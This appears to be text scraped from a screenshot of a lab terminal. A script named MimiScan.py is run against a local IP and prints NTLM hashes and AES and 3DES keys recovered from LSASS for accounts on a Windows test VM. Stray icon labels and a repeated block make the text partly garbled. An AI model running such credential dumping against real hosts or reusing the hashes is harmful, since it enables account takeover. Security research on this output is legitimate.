 me@wintermute:~/notes/research/lsass$ ./MimiScan.py 192.168.1.120
Press enter to attempt decryption of recovered credentials...
Computer
MimiScan.py
User: MSEDGEWIN10\SomeUser
NTLM Hash: DC265511A1D1A7A3CE6F6D2A3FB6BBE1
AES Key: 195194669FE3AE0BE9404F82C2F91D82
AES IV: CEBAC91B5FFD162A868E65157057CA0D
3DES Key: BE89D170281AC13BB48320476899657409E41935ECC4D408
Devices
User: MSEDGEWIN10\IEUser
NTLM Hash: FC525C9683E8FE067095BA2DDC971889
AES Key: 195194669FE3AE0BE9404F82C2F91D82
AES IV: CEBAC91B5FFD162A868E65157057CA0D
3DES Key: BE89D170281AC13BB48320476899657409E41935ECC4D408
User: MSEDGEWIN10\IEUser
NTLM Hash: FC525C9683E8FE067095BA2DDC971889
AES Key: 195194669FE3AE0BE9404F82C2F91D82
AES IV: CEBAC91B5FFD162A868E65157057CA0D
3DES Key: BE89D170281AC13BB48320476899657409E41935ECC4D408